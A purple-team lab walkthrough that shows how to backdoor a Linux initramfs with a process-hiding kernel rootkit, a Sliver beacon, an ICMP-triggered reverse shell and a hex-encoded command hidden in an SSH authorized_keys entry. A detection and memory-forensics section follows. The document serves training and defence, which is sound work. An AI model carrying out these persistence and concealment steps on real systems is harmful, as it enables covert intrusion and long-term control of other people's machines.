[KS/US] Backdooring Initramfs
Initramfs (initial RAM file system) is a temporary file system that is mounted during the Linux kernel's early boot process before the actual root file system is mounted. Its purpose is to provide the necessary tools and drivers to identify and mount the root file system. This is crucial in situations where the kernel cannot directly access the root file system due to complexities like disk encryption, RAID configurations, or specialized storage devices.
dracut is a tool used in many Linux distributions to create the initramfs image. It generates the initramfs with the necessary components to boot the system, including kernel modules, drivers, and utilities. It's designed to be distribution-agnostic and supports various boot scenarios, making it a flexible solution for different Linux setups. More or less it is a bunch of bash scripts and dedicated functions.
Initramfs can be used as a great location for putting your implant or rootkit persistently. Usually, the /boot directory where initramfs is stored is not monitored against integrity. We could use the initramfs image as a mechanism for early loading your LKM rootkit module.
During this lab let's infect initramfs with malicious module that is using call_usermodehelper(), so it can invoke Sliver beacon included in initramfs in response to an attacker's ICMP packet.
1. Log in to your PRD_X, clone the first rootkit project from which you are going to use just a small part of it related to ICMP trigger functionality.
# git clone https://github.com/maK-/reverse-shell-access-kernel-module
# cd reverse-shell-access-kernel-module
2. In shells/revshell.c modify SHELL and PROCESS_NAME:
# vim shells/revshell.c
#define SHELL           "/dev/shm/sliver.i"
#define PROCESS_NAME    "crond -n"
3. Compile revshell.c and temporarily copy it over to /usr/bin/
# gcc -Wall -s -o shells/revshell shells/revshell.c
# cp shells/revshell /usr/bin/
4. In the next step, clone the 2nd rootkit project. It's gonna be our main engine for process hiding:
# git clone https://github.com/alfonmga/hiding-cryptominers-linux-rootkit
# cd hiding-cryptominers-linux-rootkit
5. On line 60 in main.c add the below code that is a part of 1st rootkit. Long story short, this is the start_listener() function that uses call_usermodehelper for the execution of our revshell binary:
#define SHELL "/dev/shm/revshell"

static int start_listener(void){
        char *argv[] = { SHELL, NULL, NULL };
        static char *env[] = {
                "HOME=/",
                "TERM=linux",
                "PATH=/sbin:/bin:/usr/sbin:/usr/bin", NULL };
        return call_usermodehelper(argv[0], argv, env, UMH_WAIT_PROC);
}
6. Below Line 429 add:
printk(KERN_INFO "dmraid6: Loaded >:-)\n");
start_listener();
return 0;
7. Compile the code:
# make8. Compress the rootkit.ko:
# xz rootkit.ko.xz9. Change the name and temporarily copy the module to /lib/modules/lib/modules/3.10.0-1127.el7.x86_64/kernel/drivers/md/:
# cp rootkit.ko.xz /lib/modules/3.10.0-1127.el7.x86_64/kernel/drivers/md/dmraid6.ko.xz
# depmod -a
10. On VPS_X generate a Linux Sliver beacon and temporarily scp it as sliver.i from VPS_X to /usr/bin @ PRD_X:
# scp root@VPS_X_IP:/tmp/SLIVER_BEACON /usr/bin/sliver.i11. During research I found that one of the best dracut modules chosen as persistence target is 90dm.
# cd /usr/lib/dracut/modules.d/90dm12. Add dmraid6 definition to module-setup.sh
installkernel() {
   instmods =drivers/md
   instmods dm_mod dm-cache dm-cache-mq dm-cache-cleaner dmraid6
13. In the next step modify dm-pre-udev.sh:
#!/bin/sh
# -*- mode: shell-script; indent-tabs-mode: nil; sh-basic-offset: 4; -*-
# ex: ts=8 sw=4 sts=4 et filetype=sh
strstr "$(cat /proc/misc)" device-mapper || modprobe dm_mod
modprobe dm_mirror 2>/dev/null
modprobe dmraid6 2>/dev/null
cp /usr/bin/sliver.i /dev/shm/
cp /usr/bin/revshell /dev/shm/
14. As you can see, during a boot process dmraid6 which is your LKM rootkit will be loaded automatically. Also, two binaries will be copied from initramfs to /dev/shm - a directory in Linux that is used for shared memory file systems.
15. Now it's time for the most important part -> rebuilding initramfs image. Remember that it is a very risky operation. You may lose access to your PRD_X and only a full rebuild of your VM could fix it, so watch out. No worries as there is a VM Robot Tool (ssh 10.7.0.1 -l vadminX)
# dracut -f --add-drivers dmraid6 --include /usr/bin/revshell /usr/bin/revshell --include /usr/bin/sliver.i /usr/bin/sliver.i -v

Executing: /sbin/dracut -f --add-drivers dmraid6 --include /usr/bin/revshell /usr/bin/revshell --include /usr/bin/sliver.i /usr/bin/sliver.i -v
dracut module 'busybox' will not be installed, because command 'busybox' could not be found!
dracut module 'crypt' will not be installed, because command 'cryptsetup' could not be found!
dracut module 'dmraid' will not be installed, because command 'dmraid' could not be found!
dracut module 'dmsquash-live-ntfs' will not be installed, because command 'ntfs-3g' could not be found!
dracut module 'mdraid' will not be installed, because command 'mdadm' could not be found!
dracut module 'multipath' will not be installed, because command 'multipath' could not be found!
dracut module 'iscsi' will not be installed, because command 'iscsistart' could not be found!
dracut module 'iscsi' will not be installed, because command 'iscsi-iname' could not be found!
*** Including module: bash ***
*** Including module: nss-softokn ***
*** Including module: i18n ***
*** Including module: network ***
*** Including module: ifcfg ***
*** Including module: drm ***
*** Including module: plymouth ***
*** Including module: dm ***
Skipping udev rule: 64-device-mapper.rules
Skipping udev rule: 60-persistent-storage-dm.rules
Skipping udev rule: 55-dm.rules
....
*** Stripping files done ***
*** Generating early-microcode cpio image contents ***
*** Constructing AuthenticAMD.bin ****
*** Store current command line parameters ***
*** Creating image file ***
*** Creating microcode section ***
*** Created microcode section ***
*** Creating image file done ***
*** Creating initramfs image file '/boot/initramfs-3.10.0-1127.el7.x86_64.img' done ***
16. Carefully watch out for any errors. Fix them before rebooting.
17. Reboot PRD_X and check if rootkit persistence works as expected. Your rootkit should be loaded as one of the first 6 modules. Check for revshell and sliver.i in /dev/shm as well:
# lsmod | tail -n 5
rootkit                13910  0
dm_mirror              22289  0
dm_region_hash         20813  1 dm_mirror
dm_log                 18411  2 dm_region_hash,dm_mirror
dm_mod                124501  11 dm_log,dm_mirror

# ls -al /dev/shm/
total 9436
drwxrwxrwt.  2 root root      80 Nov  9  2023 .
drwxr-xr-x. 19 root root    3080 Nov  9 13:08 ..
-rwxr-xr-x.  1 root root   10512 Nov  9  2023 revshell
-rwx------.  1 root root 9646688 Nov  9  2023 sliver.i
18. Perfect! On VPS_X start simple nc listener:
# nc -vnlp 12345
listening on [any] 12345 ...
19. On the 2nd console @VPS_X run your Sliver listener:
# ./sliver-server_linux
[server] sliver > mtls -l 9292
[*] Starting mTLS listener ...
[*] Successfully started job #1
20. Because revshell is invoked by call_usermodehelper in a very early stage of the boot sequence, just before switch_root, every single user space process is killed. This is normal since systemd is and should be always the first process in the system, so no place for other userspace processes there. Let's use another trick for invoking revshell binary execution. On KALI_X generate private/public SSH key:
# ssh-keygen -t rsa21. Now, inside /root/.ssh on your KALI_X you should have two new files:
id_rsa
id_rsa.pub
21. You are going to deploy a backdoor into id_rsa.pub, but first, prepare a oneliner script for achieving SSH Public Key with a backdoor as the THC blog mentions here:
22. The script below is ready to copy. I have modified already the main binary definition together with adding nohup:
# cat script
[[ $(stat -c%Y /bin/sh) != $(stat -c%Y .ssh) ]] && { :;touch -r /bin/sh .ssh;export KEY="";bash -c "$(nohup /dev/shm/revshell &)" || exit 0;} >/dev/null 2>/dev/null & :;[[ -n $SSH_ORIGINAL_COMMAND ]] && exec $SSH_ORIGINAL_COMMAND;[[ -z $SHELL ]] && SHELL=/bin/bash;[[ -f /run/motd.dynamic ]] && cat /run/motd.dynamic;[[ -f /etc/motd ]] && cat /etc/motd;exec -a -$(basename $SHELL) $SHELL;
23. Convert it to hex:
# cat script| hexdump -ve '/1 "%02x"'
5b5b20242873746174202d632559202f62696e2f73682920213d20242873746174202d632559202e73736829205d5d202626207b203a3b746f756368202d72202f62696e2f7368202e7373683b6578706f7274204b45593d22223b62617368202d63202224286e6f687570202f6465762f73686d2f7265767368656c6c20262922207c7c206578697420303b7d203e2f6465762f6e756c6c20323e2f6465762f6e756c6c2026203a3b5b5b202d6e20245353485f4f524947494e414c5f434f4d4d414e44205d5d202626206578656320245353485f4f524947494e414c5f434f4d4d414e443b5b5b202d7a20245348454c4c205d5d202626205348454c4c3d2f62696e2f626173683b5b5b202d66202f72756e2f6d6f74642e64796e616d6963205d5d20262620636174202f72756e2f6d6f74642e64796e616d69633b5b5b202d66202f6574632f6d6f7464205d5d20262620636174202f6574632f6d6f74643b65786563202d61202d2428626173656e616d6520245348454c4c2920245348454c4c3b0a
24. Add your payload to id_rsa.pub with additional parameters:
# vim /root/.ssh/id_rsa.pub

no-user-rc,no-X11-forwarding,no-port-forwarding,no-agent-forwarding,command="eval $(echo 5b5b20242873746174202d632559202f62696e2f73682920213d20242873746174202d632559202e73736829205d5d202626207b203a3b746f756368202d72202f62696e2f7368202e7373683b6578706f7274204b45593d22223b62617368202d63202224282f6465762f73686d2f7265767368656c6c2922207c7c206578697420303b7d203e2f6465762f6e756c6c20323e2f6465762f6e756c6c2026203a3b5b5b202d6e20245353485f4f524947494e414c5f434f4d4d414e44205d5d202626206578656320245353485f4f524947494e414c5f434f4d4d414e443b5b5b202d7a20245348454c4c205d5d202626205348454c4c3d2f62696e2f626173683b5b5b202d66202f72756e2f6d6f74642e64796e616d6963205d5d20262620636174202f72756e2f6d6f74642e64796e616d69633b5b5b202d66202f6574632f6d6f7464205d5d20262620636174202f6574632f6d6f74643b65786563202d61202d2428626173656e616d6520245348454c4c2920245348454c4c3b0a |xxd -r -ps)" ssh-rsa AAAAB...YOUR_SSH_KEY root@kaliX
25. Scp /root/.ssh/id_rsa.pub from KALI_X to your PRD_X. First pivot to vadminX, then copy it to the final destination of /root/.ssh/authorized_keys. Remember about chmod:
# chmod 600 /root/.ssh/authorized_keys26. From KALI_X, test if you can SSH with SSH key authentication:
# ssh -i /root/id_rsa root@PRD_X_IP27. Execute ps to list running processes. Hopefully, you should have crond -n running:
# ps uax
root      3041  0.3  0.1 115540  1932 pts/0    Ss   15:40   0:00 -bash
root      3055  0.0  0.0 113280   716 pts/0    S    15:40   0:00 bash -c eval $(echo 5b5b20242873746174202d632559202f6
root      3077  0.0  0.0   4216    88 pts/0    S    15:40   0:00 crond -n
root      3085  2.0  0.1 155448  1868 pts/0    R+   15:40   0:00 ps uax
28. Open 2nd console on KALI_X and send your crafted ICMP packet that should trigger the execution of the Sliver beacon:
# nping --icmp -c 1 -dest-ip PRD_X_IP --data-string 'maK_it_$H3LL VPS_X_IP 12345'29. If lucky, on Sliver's side you should have a newly established beacon session. Switch to interactive mode, then use the shell command to finally hide your suspicious processes by sending signal 31 as defined in /root/hiding-cryptominers-linux-rootkit/main.h:
enum {
        SIGINVIS = 31,
        SIGVIS = 32,
};

sliver > use your_session_id
sliver > interactive
sliver > shell
# ps uax | grep sliver
# ps uax | grep 'crond -n' | grep -v sbin
# kill -31 sliver_PID
# kill -31 crond
30. If everything works as expected you can now remove:
/usr/bin/sliver.i
/usr/bin/revshell
/dev/shm/sliver.i
/dev/shm/revhshell
/lib/modules/3.10.0-1127.el7.x86_64/kernel/drivers/md/dmraid6.ko.xz
31. One clearly visible artifact of infection is still found in /root/.ssh/authorized_keys. The kernel module rootkit is visible from /proc/modules as well. The others are hidden in initramfs image.
32. Reboot the machine and repeat the process of triggering the backdoor over the ICMP packet, then again you can remove /dev/shm/sliver.i and /dev/shm/revhshell
DETECTION/HUNTING/DFIR:
1. On PRD_X look for unsigned and out-of-tree loaded modules:
# cat /proc/modules | grep OE
falco 829653 2 - Live 0xffffffffc084a000 (OE)
vboxvideo 35867 1 - Live 0xffffffffc07a2000 (OE)
vboxguest 349404 1 - Live 0xffffffffc05e8000 (OE)
rootkit 13910 0 - Live 0xffffffffc03ed000 (OE)
2. Dmesg kernel buffer is always a great choice for finding interesting vents:
# dmesg | tail
[  284.328324] PID 3092PID 3093PID 3094
[  284.328344] rootkit: process invisible >:-)
[  292.881422] rootkit: process invisible >:-)
[  345.732807] rootkit: process visible :-(

# dmesg | grep taints
[    0.767705] rootkit: loading out-of-tree module taints kernel.
3. The /proc/vmallocinfo file is a special file in the /proc directory on Linux systems that provides information about the virtual memory areas allocated by the kernel for various processes. Specifically, it contains information about the kernel's use of the virtual memory space for dynamically allocated memory (virtual memory). Check it:
# cat /proc/vmallocinfo
4. Generic visible artifact of khook - the Linux Kernel hooking engine. The hiding-cryptominers-linux-rootkit is based on it:
5. When dealing with rootkit investigation always check /proc/kallsyms:
# cat /proc/kallsyms | grep khook
6. To list a content of an initramfs image you can use lsinitrd:
# lsinitrd /boot/initramfs-3.10.0-1127.el7.x86_64.img | grep -E "dmraid6|sliver|revs"
7. Check Falco alerts. Sliver implant had to communicate over the network, so potentially Falco should catch those activities even when malicious processes had been hidden:
index=unix host=prd11 falco disallowed 
8. You can check the logs locally as well:
# tail -n10000 /var/log/messages | grep falco | grep Disallowed | grep -v osquer | grep -v grep9. Log in to VM Robot and acquire the memory image of your PRD_X. Change vadminX to your corresponding user:
ssh 10.7.0.1 -l vadminX (password: vadminX)
10. When ready, log in to KALI_X and start memory forensics.
11. List loaded kernel modules:
# python2.7 /opt/volatility/vol.py --profile=Linuxvol2-3_10_0-1127_el7_x86_64-profilex64 -f /purplelabs_data/memory_images/prd11-mem-1699551047.dmp linux_lsmod
13. Dump rootkit module from memory to disk:
# python2.7 /opt/volatility/vol.py --profile=Linuxvol2-3_10_0-1127_el7_x86_64-profilex64 -f /purplelabs_data/memory_images/prd11-mem-1699551047.dmp linux_moddump -r rootkit -D /tmp/

or

# python2.7 /opt/volatility/vol.py --profile=Linuxvol2-3_10_0-1127_el7_x86_64-profilex64 -f /purplelabs_data/memory_images/prd11-mem-1699551047.dmp linux_moddump -b 0xffffffffc03ef080 -D /tmp/
14. Run strings on the output:
# strings /tmp/rootkit.0xffffffffc03ef080.lkm | grep -i khook
# strings rootkit.0xffffffffc03ef080.lkm | grep getd
15. Compare the output of proc maps with the list of libraries from libdl:
# python2.7 /opt/volatility/vol.py --profile=Linuxvol2-3_10_0-1127_el7_x86_64-profilex64 -f /purplelabs_data/memory_images/prd11-mem-1699551047.dmp linux_ldrmodules
16. Check for running processes. Two of the hidden processes are visible from memory:
# python2.7 /opt/volatility/vol.py --profile=Linuxvol2-3_10_0-1127_el7_x86_64-profilex64 -f /purplelabs_data/memory_images/prd11-mem-1699551047.dmp linux_psaux
17. Let's see what results can give us the greatest Sandfly Security. Run the scan and analyze the results:





18. Awesome stuff! In the next step focus on Velociraptor artifacts:
Exchange.Linux.Detection.SSHKeyFileCmd
Linux.Ssh.AuthorizedKeys
19. You know that we were triggering the SLiver session over ICMP. Use Moloch/Arkime Full Packet Capture to find additional evidence:
ip.protocol == icmp && ip.dst == PRD_X_IP

LINKS: